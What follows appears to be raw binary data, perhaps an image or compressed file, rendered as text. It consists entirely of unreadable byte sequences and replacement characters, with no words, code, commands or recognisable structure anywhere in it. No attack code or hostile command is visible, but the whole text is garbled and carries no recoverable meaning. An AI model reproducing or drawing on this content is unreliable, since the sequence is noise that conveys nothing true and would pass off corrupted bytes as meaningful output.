��,� L<�d���F��K�wn�.��.��`�do<�o�B#8N�h�����*i�Xj��$��ȓ`,�鰦I���ؔ
��(���4��,��<j��i�Zldd
�" Dp*�<���N�lIl���,�Hȴ�I[������^�x�L0�0H�z ����Z綨��!��i�Fk�ɵ>�[PnX@�V�|n��k�ɪ�90h��(���h������L^�L�c�6l�rF�P+�<�F�l�b@��9q4���L]A�8��C�2��*s�b�(wV�B#4΋5��u6��:���hܨ����ۺ��p�w�-~�W��F���i@ݐ��jO�m�I�j��jj��ߌ�,k�@	��%�	,J	�$�3m��-ބ�H-�8��`h��X#�B���䤎��o���C���i�*ɣ��0 ��8Ѷ�"T�h
J�&
m���i�`jd��$\�eR����� ��i��e�j�����Og�H�H@�8�ZnX¬��lɮI�^.x��˨��̉�+�2�8Zc���w���th�I��AY�y�f��㌟���֬��Q���,}���%��H�����ȯ������2��#�pNg��"E����KS"C�,�h��"��AE�̫u^��i�Ygt�bT���oVL�x'�/��ɭ��;�nC�8��$I���� ���ė��I�:u���������ͩ�B��lΆ�
�(I��mĤ����z��OJ�9�`�+�ͺ/rJ��dO��@��
��H��@͝�)�,)L�z�ʩ�X�$�fL�(�
w2f
���. �x
�m�T�	���%�ȝ�(}�nď`�g���1,�Y:��c��I��I�ڧ�=n�dd0	��C���[V�=�#{��������H�����	ş;�I�oN���A��#�Pn�8���������;������~��X����1|��`������{�jl�ƫ�HT΋�49U��u�x�x��:9T��b'�`!|g�S��o�hč�X��MݶKh�n��I�$ސ����*T��T;+l��J��"+w�"��@�����m�#�"-�X�&��ɺ3����o�a�$o긥8��A����܂��	����x�ڼ�(ͯ��3`�ܩ��@�e �毝�� ��+�"���Pp���+��E��a�4k����.��;tK�����yFK�T�ʲy�$|���H��G��H��i�^��%���~<K< ��tX�����xd�?��8�'V���Rd����B^Y���o��(��o�=�BH�� ��)@��܉��L�wA��F�Ǧ��H� z�����F�}�dA�yW��m����>�H����I{H~L�v,�Aǵ���s�S;k��K�l�KMҮz�؆�r{��M��#����Xn�b��Z���oRM��z�'��Z��x~�6&���%��ܟʼ
��J��K����N8�^�i���IB\�����|����#�ˤ}���f�v����䥇���ʪ쐸ó�廕��~;>�ɞC§!�������h�zI�x�����p.~w��:+��V"����&��tF����`k|�l��0>�l&��1"%�e��,����nފb�bb��IWJ���/�{�u�V�O�@�����
�!�WT9�5��[y�A/���4l� ������8�u�n��J�"��?ж¶����������mr;L҉�8�#�x��X�xn��_�����`&�����%����%:��$D���i�Z�@�֜�TBĬ�|��`�	��,%T���\�P�űJ��t�Z�,̈�h�w �g�������,��x���l�0�����f��N�]>���i���z���(�i��������1�P�����?�������Yg�L_<~��ٳ���4�?�H�����Þ�x������VJrD��>�s����x���I��^�Ǧ��6ypl3��݉8�i5���d�wPy��_�?�E����ـ�!�V����`�����:��:�>�#�^�*��$˫�i��i�DR$_I$�����j���%a�%���m��%w��'�h�$F��i'A�%m�)�9?����B-�&�쫊6h�h��ujN���S�����s:�S:���ď_��ˢ�19J�91�d^���ɞ�i��i�����ĺq��N��s���8��C���� G�lGJ`�Lx(Q������L��֞�T�l�0�8jQ��c���9��S��c1x�̪����x��Û�:��e��p�KL������EQ�c('^�2^��i�v��~�pQ���2�T�d͉V��w�{�6�ƶ��Ν��U�5�;���}���U��(�M�va o�:��F0ޭM��!�͞�����hA+�Bӈ�JȞ^)�8R"IC_����DQ2��镾iA��B)�E-ԖD��b�jt�b�%�dTF]2���(��(�h��`��*���	%�
�~������,4�����uA��[�u��i�l�[�5X����	��	�s��)��ɒ�u�fh����u�ډ��˓<)��遜I��녜h��QP_�<ȃ Q��w �&��^h��S�'ì�\�b���6M�9Ē�_��	���?`Ӧ����D����3�:�%!,+� ���	�*K����0�rL�"�X�%�o��L���X�PFx���9ó�Z�	���{�G<�G�������A��Iʐy��l��ӌ��	�^���͂'����(�o��4�Q����Y�:r_>��������@�n��%��=`�?��r��r~�]#Nw^�l-q����(܍�#����R��ɖƈ�ƈggVfw6f%i��h�֨���x�Wx��x���l	ym���5ymi�H�$�:	��h��wx������h��Z4E���Ҩ������}����7x��~��x���I���x��~��Wר�h��
Wp+(�X��q+j�(	�ڷ�֗��Wr��{��ss�Ws��x��&U�?�=Qm�)@ĩ��nӴ|u�ɒ���%�-�)�PJ��T��
.�:��T��[/����X��J����`\�ؔ)q�fȏ���x���Z����>�HmH,�w�`@x	D��1�zA]��&���\�����ʭ�����B8�)���j�d[�4�|d$��yr�% �K�܈�̗V�x ��b��\� �����2��o]�����Q�!���`��[�8B�㜿���,ݯ#&��G&�rK���Ub�l

�L?���1���BP�:�ʦ�-�Iێ?��͡4p�9 �*���-�����4��x%u��!=�pO�A���P�	�%:�v�Ȝ������0Gw���E�v�@)k�M��ĸ��Ιξ�y˃|�k��r+� �t�뜲b����X���QJ�Β�N���Ǵؼaǐ�t�M�O��������[��]��H�A�+�y�m��2���v�!���v�ȵJp*C�tڇ��lp����*̆����,�@��N[ϗ]L[ly[σ��z�ˆ�8��̜I"�����1��Ţl���£<�[#��#B�D,�U�"�)���}*��um�A�>��C�6 �C��ݬ�w�!�:٣%\���&$���0
�Ɨ<���E\&��`.�,8JǶ�=Z���(�0D��7�yJ�� T��帱����In�L�--S�� �:ї����4`+�A𬊻���I�x
�Դ[��񽁿�i�S�<Y�ۏ�8�Z8���,�8��,z��$�5��.���hJ�������x���A����pn%,��1Q�O����p�^�����jt������F�=����n����
�r+Fل(,L��r�![��w�bL�ǄX)@d�X�τ���B.�c!��j��>`Ǻ�TF�f�Ȼ���N����bi��2�-$E���zH�����C�n1ƈ�<xiq��YL��H[����6ti��@�Wt�ui��x���ɪ��i��*Ow��+���˻BV�))� ����� )���g����`��Z�눷0
"����!�ԙ ��7�#�lj�;����Ġ��]I���c*�. ������7@ǟKK�O�+`L�Fn����5�Mw�ʈ��������z#<Ï�L�z�������zi��\���y�A*��砭��aQ��I�x�*�J��ٰH��s�@n�7PK���m����ꝘDH
z��pH����Ȉ*Վ�aR��$��i�� �ڐI�ҹ�k%����ʲ4�"��o�Ӹ�����/���̬��Pb��l��H����ʞ	c��\KP϶`����%v�ܴ����G�����I��()�D��;ε2�k+h�;�wɎ� �-����޹����A` ���[��K��	J8�P�-����R
�X��x�Wr3�����
�+� �н#�Ʌ6�
�PJ�*�I��x(b����	��8Z���ɀTҋ3�ʖv�ȃt9����sP��X
�f������|2�L����������϶�Y��y�X�������ų	�T�����ࢅ��Ԟ������H �T�ۉ�b,*��Y�9����胴�Ȍ�9���j�7�ʍ�ƀ��0M���w�*�T�3�i��:��<Y��T(��8J���Sގ~'D�h��dHш�!왫���
��0
����a�U�*����A�q��zI�� ��y�j�<Z��+��:�8�$�4���
���c=��*���D�E5��A,��E�dݓ�h�U�@�Z�F�>����TB�����>��$;�LϞ{�����°����U��㘋�q;ʛ�v�f�>ͶC$(�|�&���؀̃�Y��<*����I��|,eH]��w2�����8�X��*������XP����b*�]�-}���ԇ>�<v������ �QZ�t���&5}��P3^�͌����^Z�=�(�?ii�-@κ������0}��R�8�={�Ӄ���=tF�6�R������ٝ��|8>3�]JI�	�r�?�I����	�<�Ό����
�98́���w��9P��(��j���I�xꬿ!B�����e���ߎ�a�}���2I��W��wG��Ln��I�|�H��8h�(�y��X �k-���p�����mH؟�<����n���ͻre��;E���9��Xj�)�[���E��	q;�ſ&�L��(����R>X>��iB�눇���P%�q�v��fqD	#��lۖ@-�G��O���G�`˱�Y����b��ꘌ�����h�~3�ax�r\�w)���f�ui��� ��@�������a4��]3�v���������r���菂�w�����h�;���-��Cn������z��	�=����^؂yX��	sx��x��xѦ`
����}ߘx�gީx�д`�@�p^���v.�{���-�����I�3�����<݊�<����!�:�1*�"X�)��C8���9H�(��������M�h酠�ʰ��98�H����*8��9��+���Ĭ���Y��~��+� ���(����/9��I��	�[, ���������	�錇���Ⱥ����������%��w�*���i�4l�,h��h��+�L\��ޒ@\���C�xj������۝�8�3�  6ȅ\��.x��~�j����#?�Eَ�h��[�H��RX�x��O?��~�������r	���iI�Ȱ6��^��v��\j�z�W��v���j���8��Qm����`�����4�����X�X؀�x݋����
^ˌ��j��4>=��:�}����N����zx��	�=�h>��XǑ�X�m��]�h���w�"��=��<��Лx�ց��q���8(m�0m
)m����ʌ
����-�����+��˙?x9j��<�:m���1�I�@͋"h�h��)����Oؘ���fY�>8�$h�,؝4���^��{���h����~��y�tݚ�I��ɞ^�ү�:���y����ۜ(���[��O��������r��5q�	9�?<���$���y�Z���ɧ�h�E�M��^ЉR`��8���(��­�(��w(\�(���\ȋx�jl�l��OI��N툌�⋟Hͬ��y)��?���٨��ΤO����{�?߰ ���n��q�G_�Ti�:�*J�x�ܣ�,��,T,���.k_��]�/�ܽ��o�Ȏ�a���8�X�����Ȏ��. �����̈/۽�;�������'��'���x�r�Q���������Ǹ�aݸ���x����z� ��У`�ݩ���8������������Ř�x�ͺ��\�����Xw�AH�Q����8��H�����Ȃn�ƌ(�L�9$"��#��˚�Ӱ��!
���i��� (�.x�C��[]��tyv�&u9����&x�OP�/Ɉh���>��9�4���o����@�� h���8I����^����|�_��X�"��q���I��~�<P�r8:��\�103�Ĵ��9 �钲���i�x:�\(������'x�'ȶ'�<��+�(�((�8�Å� X��)+?�l�����D���X)�^w�� %j���%h�,��0O�Z*j9����`��o��P�7(��R����G��h�^h�b���Ȏ Ύ..0>��~0�]-.�Ҁ����؈��̏ܲN��ߠ8�����(������3|���ȏ�M. �/2S�k�(����͌G^ۈX�hރhU��ȏY��	?��H4��[~"���f�z��]؃�x��s�珜,�M���sx�^x��*��0��}��*������Ȉ@���w�#j�:=H\�9}����P�Z9�!���x����&a"���h�y��	0�{�ί�� `����h����뛝&��(������������x�\�"�:n���y�j���0��������3Tx�;l��I(P ;�<��&h�Ȅ]}��S;'h��d��<�O�xQp(�8�/��LҔ��c@)�X)����(��L���_(������+����ǋi�����o�9���.��S͉}*t�	���XO���w޸�B8���1C
�nn�P��H>�Bx���y�
"�w+�A������x����/�������bx�ʈ��F�����=>�e�'�����>�x؂�H�b.�
-
�x��������5�M4H"E	�X޵!U�为��ڬ^���"��:�ű�qߜ]����dc������z�s����D�N"�Ӟ�؞Ӆ����Ӂ[D[[�"Z�ȋJ�&����\���-(���,�O �~Қ�O��4���w� h�e��{��H����i��i&����K��oK(̂G�:��Ο�8��mA������?�������c��dN�n�o�3��ĥLh�7�OBh�+�O�脍��SP鰃))�I��)b<)�Ȋ����D�!h���A���>wIAVY�k�`�o	by�� e9�	�]+�AA�
��J�v؃�m2R��%cU����2���2KURU2T�F�h��x�Q����-��ʈ�k���go�Q��͍<���w�р=h��p��z��������Ũi�5
M�F��ȄȌ��_�
�ج�<��
U��告���A��ҁ��/8���Zm�s��J��ʌx���(�������+�����S[�����)�6[R�����]�&kI�ցxo"�;8��<�'�g���i�יK�S��i�;������;�蹹��ρ��|�0h�ԫ�Z��ᅄf���ö茴t9~x�`f����ى�2������Lh�>�\�$ƥ��w\���ԁXQ+,(�ba  ;��������i�@��o<�hR��m���e]	S4���5գB�A���Bg�T��B��o)k�������ƪ����m��,e�8��g�b�u���$-}��؅Y��_d-�͌�ʏ��.Ȏ��-��8�F���X��.ߍ��ȋ����z��H٨ 
� �r����]Ό�]�E~�6b�e��\~����fՂ/�ˈX��x"ʬ2��$|�(#)��z���d���h��gwȘ��?耈���R�h�l����HL�=\�@�C~�梿��TI��ϥ��U��nC$�i>�Ap���`��Y��ٜJ����럹HhP����*��[��n*�\��0��G8��S��N�(N��>�c#�:�<��<'XN:fs<�Hwb̃<�c�����(�3�8��k@H��@D�d#/�c,d�����舎�h������CS�� A���u,n�󊱰���Q����Ffl?���[!��q�{w�7��d�����L ���<�*����<��7����P�N���P	q9�D���	��ل��el��ŀ���]Ȓ*؃���N��F��%j�ȴ� Jً� �XN=;@�9�I^ �����If�)���xzfK������̱��� ���3�s�d��K(��n���VqMo���ๆ�*�R��X�s�	����I�,L��>�[6����8���>�nM����Jf�(��R<�-�S3�'�%�h1S:��.w�a;
��
���px������T�ꚉ�����I��t�p����������4���!��ֶ�x��� (��fC���|#x��ٙM���qH���P�O��PL	� yL���Gx���f��g��q3����!�����Ql���QY	��𨉔����q��Њ>�#僖�˂���H��C�
��H`(؊H���`(�
��aL���(Zަ1���<+,�т� ����=[��9ΕܣiL�°	���-�������w��ef�^�腲-;��(���)�����.�^��/M���?=�.�"�����o�\y��n�� +���Ny�
�؀#ς�WB��,���>R���t9�<�t	.����� ������3�P�]aP&9�9N��i���#�"��lF��<�C<�%9X�Vo���d`Fh�t�h���a��&�>��Pr ���W
S21h[h�����	3��q���A�[c�m�x4��4|R�w�:�'Lu�n�ٮY�z��y'�����I��<�����E������i����q�L��P�����y�ڌtH���[Od�l泪9�p��m�{&��'�@�lZ��OT��!Q-�⢐͓kV��e�>X�u�st�ب�~��X���뜲岉h��Β������8R�!���B	�]��ݣ�L��$ʝ"�酁2B	��ހ�*�M�h�zxO�X&<���K��ˑi��)��p����Z*�8z���e�)�;w���]� �9�ق��D��ΙО�.�	��ꠤ��"Ɍ����D4(�/Y)���ږ.:Mh�����h���ꕬ�:t�BhmPO�+�N\y��,ᬑ�H�z�Y¡�{
�T��G1�
[	iPN��[H���ۺOK��R���U*��pL��ك�i���S�+ܴ{ϵ���jk�DJ�� ȹ�y�� H��H�l�L��`��p����h��L��,�������� Е�\��4�4hX�\-������o4w��������꾇��b�|�Ї����I��H��I��6���a�W8ڸ,���x
����䩾��ܦ�i�����蠾�"�	x	������(�Q)�����b!3z�!�MH�P*#ԭ@ɚ:��)ѐ���I0�L��A8��W�0���]Є
H���X���t�ؤ�ٶ

ʴd�D��+��I:��H~�8M(h�̈́Ȝ�ÏQ��o�@1��?(���!���ɇ��$�ʽ���̦w� b�Ĝ�n�Nx��� �����m��1Bͦ����bڟ2,��X�h���i��h��xy����^6�/���JyR�m�C���1DL��i��J7D���!� ��jh���K�8�����u���U4���d�J��X�t�著-f�T�۵٦�'�m�{,�>�Nl��_`��NL0�+�X����V$����؏�(���Q�� !�j����	.����H6�Iǣ������%��kI�4��P��w�(��P�颜P%<"����(b��У.f�ߛ����m"hu���G-�:�̥�kЏ���������"���#r\�>����+�j*��N��J��Ҟ_������9F��Ƶ�	�-��������X)��˃�ا5�����hℓ��Ü?Ð��K��J�@P�O�ɕ�Rʂ�:7�.�yO�Ɖ�'�+�ؠ@�P5��4�z����	��� �+@���h�C���\>�'M�6�/m��(�ԫ+@w�����x?w��F;�#ׄ;���G�)�p4�Lx��ع��|
�T@X��1���pt�\F��k�Lp��G�hm�1���s����PJ�B�K�
�����ZS_�0����L�z��k�V=V}B|����������B��
::�F���qA�����XԎ�̀�~���5���剱m�I+�	owuG�6��m����-:��\��}��e�(����=	IC�8���s˝����8�f�WsWo�?(
�s��؁�w�8��8�R�AJP��8�Q� ɔ*P�y����̸�������+��%��>���8��h�@�����������j%�@�9�	�K�������+��	� �����x&�������	���؏������������ʮ���7�h��0�0a�J�j�<|��%��Sȱnx�2���`���p�˒(��(��P'�0�X�J1�:� ��Ú�ȎL�2���@��������l��w���UAB��q,�:�ᖥ�4����+9������㳒�M~� |�M���ly���
��4����4�C�����04�,�A4BN@�;��	���Y�Z#�3\�5� �r����� 5��϶����*�<��(f��/ʼ��"�1OЈ�%���P&� � ���	∈;
�0��D �P�����Ȁ����)𓏈 �h����P��X��8�,*��
�	�	���X%���9 *z��%@�w ��ȿ@�\��	�9h���� ��T+30F ��`��܀���PIbRI4��Np�[0�A�BP���D0Ib:I�C@�h��P�2j �r�m�|���Ki���Q��
���� K���P��T��x�C���ӑM�@�h<Mэ�A��(��@���H�ؠ��{�8�Hsl��:���͟�:���ه��}�=��{(9	b�`/ki���Fly�y�������X	ș�4�C4xNȉ��wK����"��!���r���q!��S���8�{OW�"�)�.�!J����!��`eX"y(��	������(��i��mXes���x�x$Ű��
Y��z�ȉ,`)�	�H����7���� �M� ��(��$�J�� e
����������O��?�,M���`�9�,��h�g���=A�9��H��	�������:[�P�}��r"���4l��y
5�ӭ��ߺ1��������w�D����ȍЈ���T��x����� ��p'�l�Q�VԇŘō��~p-�8��X�Lu2�vB��3������}9�{��� V� ��3���� 3��33{�|89;9|����� rŤ�4bd���FƔ_��������μ��x�Gz��x�ߨ�	�aҘ�aN�
��p2!�������uT��dGUc��k"�%�Q"�<�Ѣ�y(��6���f؏�(6er���#�⩪ ���݈��(	�� Q��
%Q�x���w�����������A�N�,u,��R��
̪
쨄������
� ��������Z����
��B�+�����P+� ,H 
�`��R��X��̊?G�,-Q�-�C,0X`�%�J��1�(C�p�3�\�<i�6\���I��p�h��t�K�P��L�E\�]�f)��H�v�9�uˈ��	����.p�F��ƈ��(D�0�؈��}��j��{��m1Vؤ��A��=�״?�3c��w9�:lA��h^b��8��s��cKd0׈3�0�04�yF�=�������Ny��z���X���Ǘh��(��ű�m!���S��E���+�"�$�j+������� ��0� �� ���ni�~��Ȉ�(h x7�(0�$�e3*����������X�R
����hi� ����pj����"@��7�ذ�>E����،���[��J��SB�N�	�Ѝg��ljY�C7�w��A��)��T��.���������֘���ů8��4\�8)-�YœњK���'9Ih0��@-����/#�;�3˽Y]vZ�CL1�9��j�����|G�]�BT��@w��侺�i��m��TT��I�9nY^9ۖ	rM��������u��q��YD�2����_�p��`�������p4�ӡ�����h���<�����jx s���DG�v����i֢������)�iO$wr(~� �`&y������P���=�N�
���T��%��z��
����=��c��cʨcʀc���̈�<�c8��<Z�P>ɶ�/��ӈ��*B?8/	�4�?���x� ��HI�x��Ɉ���K�Ԑ�TK���X�Gfd�`d���YVi�H��0? ��e��А�����5d�5��������B�W����Us��PuUQ�/�h�]����(�LK�#��݀HDѥ�}X��n�dP�mw�����E�6¸ ����t�;+F�MH��g�ٔ��mz��ny��m�w�� ��`�qGȣ烂���V�8	�4�Љ��Ҋ�Ǩ����
�Ȉ��� <���Νx��P��	!�&�[�\R����P��p��X�-"�������Y�l��(�⠍��
��@P#lz,�����Y�@[������ j��Z���y����*Є�����:ґ	Q�#�� H>�������Aw ��h��Jӿ�?9��!���|�?����8�TF���Z���}��߇���Y^��������m��
��\ت��j`�U�k����r\�V��t0�\Tm�-UN�E�"�a>K�!������}��+[�h�	N��E��_�xz�̫g
B֪�:��F���q��f�.�o�5WN�hD�G�Ё��p���� HИ�����
�`�������� `������h��Ў�5�h�� ��x�wx.�a_�8���KjX����B��P�N��������䝁��Ա�kϊe�v��X� eR�M��V#g�s;/@�A��D%��ꑍ>�+�Iؚ�Ȥj�+@�	y>�2��&}{����<� �ćl��������Ӽ*T�	�0�Ǡ� �g�O�&!�uX謱�[��,�����ͨ��/��Ex1J`XJ4���E�r�ގ�hWC|Bm�ܵ#��	!�g���1��^|�O����3K����x���kĎ}w��d�8s���+�}�V�j}�6�E1��3��s�oK��i�x�A��	��6����I�ܐ9Z.߆��B �+8Ó�uRL�ۤ9�uj���A��a2�ۤ۾���L���>�a,⌠������� ")%ܹ��]ܢ����)k���6�h���FxP�l@������fԌ��������%�A<��-J����ڭ����Ĥ=�$u��xi��Q�x���،����b���Xŏ>dR<�H�LF�V5XwA�������;͎�)�7e\����>nP9� X������zn���j��g�^�ӝ�`�y('�V����H�����j�����	�p�ͽkt�	�d��vy˜�t��O؋ǃ�ĘM�v�y��s8��sHxK�s�H��t�k��f{K��v�k���*���@�*�؉� �����	��ɏ��Q-���i͏������I������=�	�?����>Am�FQ��JE�ڠ�MH
® H��*Z��+w3�kå3��٭;�*��P�C�+�"���ɨ�2�"�42Y�t*�;ج#$����4z�8H��حI�ʄʅ�$�L�CX̌�Sd�L@�&����U���R�쁌8B� 1�����́.�+��=ā��	�. �B׊#��81��������
��� ����X���թ�x�֫<*_�A�I��j�D����������IԂ��4�͡�?�ɤ%��'����Õ}\�C��]LX���w�gn=�x�H�xt��A���_4a�����R��K�@���*@�X�/��L>ΩXekT[�J�{Ѕ�s?��	@�l���Q�9����ǡ��O��؀�vܛM��\���%�ڂ��~	i�ڠ�̚7kM_�+J�z�+�op�� ��8̑�*_�����m��-�7<1���D��P��B��5� �T�+��*|,̹�����+�����"L��	�B�O0�/�"8��o��#�(w���::�&�:%��l��0@��$
��N��8��$��㪙����ɦ����h
��3�&���0̠�Z�l*�1X�7�(�!���1�͐�Yܤ��1L��xh������(�����Y�Ѳ�9�	���â�����(�zz�7t���9�D��мλ�A��˛N����+��i��M��K<ߺ���C����C8�o�����)�Ĩ�kՃ(��X��;K�����O�m�I�x��Hk��P�Tʸ��w	�x�̼}����٨҈N���((�������  �|�I�x�����k�σ��WIh���J���� ���x
�����ɗ������
��q�j���Y�L��ꝉ8`�Rxِ��ƒ��y��dA��bZpX��y������(9�,˓���t"���h��pJvpo/���؊�ܹ�	ۋ����,�,��	�b�;  �9�l"��H��I߇خ���#��T�ԧ�d"����}B�pM�����K�w�i�!]�h�O�N��J�C�J �A ��IP�I��n"�����(��k������-�(�2�s��!���@��8
��lY���Wrv���p��Ȉ�`�:3Ⱥ���Ѡ�~��Fd��D�\���
o=N��9��=H���Ƥ�C\P�H���;�����=��� +=��qUL�BKCg$�v���(��OK��l��`����Ȍ���Oy�z!�1��"�y�I���hNV	��(xh�l�ȝ����PƐ}�wS��̇�f�)��ahY�TH��țj����Τr���p+�Pψ����(���
ڊ�Yf����pl���W�X�h��tm�T*��
��o&f�,�J���9}$�#����=¸� �eb����*6��(�Y�D�ݮT:���eR=��i� uR��:���K4J����L8�����ݺ�ie��KS-@N�'��0��%��"�S�ʸ�5����	��?�؈�8�ؤ��lݟ���S�d�ڈ��w=Z��rI��/��,x�����ȩaZU2������r�AŚ5y��%ɚ�����G��Ѩ���>�b
x�f4�����Y�|+s�˅�ly��'�*�Ⱦh�>o\��]!����i�VEJmᆵ��E�?�K9����[���`��J���UU�b䪂w��u�>�0>'�}Y�r���1 +��Z��ؒ ��(��q��+�]�K[�����}�U�*��/{����u�e�#za�0��^o�r���H�w&Iw��|j��`�/I�≞�/+@�љ0�=���3�g� ف �ʞH=��e��\�_=��q�9��Պ��� Yd��Ŀ�����5
���>�/�
��K��J�ٓ���ʀ�/�S� S�0���&x�1���sM��)������8YIU^5�ʯ�ʢ�D*���T��������������`L%�g������	�ɑ�H��D�,
���@@��h�谚�Q� B�����:PT�!��������ʵ�A���w���!NZ�I��I�pi�~i�&Ʉ�j�&���ZD��p˴��@Ј��q΅���D�݋��O�@���ϱ�����ȩ��9��[�$��D
nTP�PɄ$h�I��
h�
H���HkpJ��H�(E�,���D�ʍ\�<�n] T�|@ ш���@�܇���b!]����n����A*G���)e�P�f���Ake��t@�y�ү�(�]�0J��W���|�±���dJ*d����;�N�8s	
�H�w���� l���0���.8�D�`W2�LtX����C�@��h��L��ˀ�;�K�����(�����J���`�dJ�&�8��A,t!��ʠ4��i��4�����A�MB����Yی� 
��H��ވ	��i����0I�PȆ���4��Z��Z�hMA�ZB������X̮݊�L
���t��˛���?qK�<�GE��2[����0۾�˺LK�2ۗ���O�4
�$J�O�4��K��T���wV��T��h˥���F��O�xI�\ʄ��Aŀ��g�ȬrK�z�mɺIbP�$	 �JPI�����m0���E���-�%��k<�������o5 z�k�ɲI��Ao�	��ʱƭ�mQm���A��A*y����R)m��R�:G�ȁ�H.˲@ǲ�Wv�K.iʧ��/�l/���)���(
��H���:����+�X�튅�`�a�
ʌ��T��u�q��q}]1���LB1�0�B�ڨ0����w����(���0�(�R�m�j�ʠ$�,��r�L�h8��
mI�˄jCI͚� Y%љ51Y�tS��ʦ�ݼ��
�dm��JѰ��l��Ɍ�ܔ���Dͫ%�� ʣT�_�����^�劭�K���F�N�W����K��ɩ	�,N=.�=�I����c>�c?�0fZ�ģ?^H��x[��O��U�@��PJ��������	^$I���a�������P	�P�����ȩ$�ۀ�ȴd�� M&����U��wO�H�Ƚ(ň\�x�����\x����K�,��4�xP����ZK ����	�Ĭ~�؊��~�������<`u����e-� �A�$���+�����TJ�,��.e�/�l��X�X+���J��������l�׹�
�ue�՗�p
�8(%ɋ�\J�a$M����$<^�`����f!�R��Ln ���E���ʊL�t=�5�J(�J�&St��@S+�̈́"�.z&̅���I�����Jwf�	� ��'��
{b{
	�Ɇ�ɑP���Ȣ�IOX"骚������)����X�c!�cF0��1i������YʄpTXI��OZ�Ո�O���c���[�ŗ��iE�N��δA�QY�jP�dI4/e��P���k��ꀨ�OJ�O����H�D
�FhA���$�˽LP����nH����� �X�\��m�E��$\x��V���܃4��K*��yY���8�� `�;�+�%��(AA�w��%�g���]�X�,�.y`�](��)�!|�W��ȹp�8�h�q�>5���hr�б���a�x�+HʊL��&�llr-�&%��9^��0���k�nS`�:���P��6ʊd�q�X�ʯ�׮h�"p��E�2���,
���g�Y%�ԣ������lތ�:��g��'�`�P��'��O��@H��פ��rMօ�s��`DZ� L�0���a�I�p��@Z�'��x<��[t�1�o�_ۭ�K Iw�I_E��O�����
�$P�.� )�,��NK�����
�P
������jx[V=F���ORɜ�P�� �DΖ؏$I��l�e@5zDQ�ʹ˴	d4���*�����,�[���@���e�ӌ�^��s4��p��XPZ৐�RV�/��е�)��OX���l�>�˹��)���ʄ��/A�!������)XH�6����f���t�a�莮K�FJخ/�ӉV:�`�ե�w�Y��
��H�1�,�ʯXGcRR�C)��g(Ĕ���l���"������5�
�Tӌ��{���`��	��O�p��ռZ�(���r����sښ�xDE��8����$���p�	)N��#��	Ű��p	�O 	0	�۾�|�$��8	���oW� �p U�U -��K,��L������ɉ�,	%@K&�m� �p���+ʅ������K�����G�P���A�A�y��+q���wd�H�����Y�%�\��A\ �s�g��_����������
���N픉����� �yq�R.宗,)4�.�̫�<�h<�H>YD�d
�|���2�N觐��ً���r�)�!��Xs�q���=��5�;�S�B�P� �`B�&��
:�� l�%�/�S�#�c�>�<Ļ##01DW����lʮ �H zװ��)3H,�tIٯlJ�Ԅ�
	�`�{r}�C�Km������ը�%�)pT���HpV�d�w�i�,��4�;"�$ˈ�JΧ˩�|<���*B�B�<C��tgBK����Fg��N�J��$�\��$ɺ���vF�|B�ꩴJB����O[7�K��������5����_�x�
�4�Q����o�
����ȩ����I�޿ǩ�шL��@�`����g�������D�{D�ދ\|@�����'}�s�[��ى� yvo�+5A��N ����ȷe���꫗����l �;�w�H$��w��L��� J��X��KaF����ȧ��+ �ں����!�f
j:W�s�"�&άL�Q!9g~%�sWi�=�#Q
���̬L.����HB�\/����+�)���њ��
�ß��4��ݮ�1<�j �����[�!�C�(,5�m��/ܿ��B������0�"�����Ҏ��.�-�����!���
��3�U�#����--<��?�����T=��ʾhψ�v����U���b��px�O;�����w>J_��i�kޅ�x�f$�cj�S��7���q;��єSk!�e�A�s��?gW%q�_�T0���[/�!�_�OQ�tg�Br��4~27v�N�cPW�xtɩ~��:�:%���/�c&[��$[�ct���v�͛�y/��ϛ������{�1�L(�����̛���M����ֲXȋ�\h
��@�O��h��Ϧ��ϖ�:@�>����I�z������H��1m��a�H������i���w�(N	����F���H	�� H�ڮ�-
��M߀u�ŚP��4��L��	�К�Mڟ�qL�Α��ȥْ��y-ڧy����nXˋ�xJ씼X��9-�գ�N<0h#�q�&��>�����I<���Pj�ܼ
Ȑ�F��� �5��ອ��<��ǻ���������"���-��Du ��I�ȍ�
�� ��8��-�H	�	b�#<"�	�(-#�5j�%��@$<xjl%%	�$A��6���w�Hq�fQo	^�`K 1����+���`,)V��-�+�ְ��R�I�Rc�Ro*��)�"��a���3��.s��h��)������M��l��y�΅X�N��g�@�����C���A��7�	����H�tB�=�D�Et_���i�Ƴy�m}�&�h�����n����yL���������ע���Yl<[�vv3� ))\���]����]_�¹0����vZ�Y�E7P��q��}_#�Xwm� `M��X��H����;y�����Q�*�TJ�D¯X���.p3`M<̫"�ͼ�	�i��
����J��ȂK���ȭ��A�ML�9���!C
�1͞ j�%����L�Ѥ^���i�� ��E�N�y�S�ϼ:��ܫ�g�����k��O�Ry��g�O����T`���^��,��1N�9���쭷!��:�����y���ި��(�i�̰ٔ&�;�0������w��+�m�����?1�����Z�F(Z���g0��^}��,pH��	�d���:U /����Zڲ�ς��H��P���/��h�D"yV����B�������{C�n�>�}�Ә�����%�݁�i'�/�N8����M��L�!8�y��H@��ȥ�ꁀ�C��a�ɦ�<���`M��l���I�)j�����X+��{�� .�I������ː��H�������*ѡ�&����H�6z�뒿0w	��� '�z㡬�(5�'�E#�R�9'Ȑ����Dʕ|�H��Y���~�|(O� i�R k��N�����;!ť���^������� ���*v�ϴ�Q��������i��-�H�ǈҼi��(f�����k���!�Ւܟ�e&�#S��
�x�'�UcV|�8�%9M)�8���*���z��HH��J�荧H�逩����K�eO+�ل��o�H�FY�XȄ�pS �ل�"�ڡ��,w�Yj�ԋ��������F�R�!+�y��P�����������K�����eR�������U�4x�\qF�'o��y�����'�����ثҍݹv�"y�݃}M����j"�;��t�|�[8�}۞'�pM͛}�!;���j��u{��z���L.V���"��]��5��*�)�]ՠy��К��j��l���K�a��h���xݨ����MX"�"�9�P��Z��X)�h���ȏ�������QXw��'U�	���˾��5+��� k����F��#��Wqֿ�"�Pj����ׁ�P�X	hp�����K�O�\#Myk�&L����(4ߪg��b���jT�ӃlY�dt�}O���_+o�q��Hy,��J��)�x��*j����i�ʰH�\���7f��U��� �Vy�؋��8�r��|+�~0�<	��d�gRp
